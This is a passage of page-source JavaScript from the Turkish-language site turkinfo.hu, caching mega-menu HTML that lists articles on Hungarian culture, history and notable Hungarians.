class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, 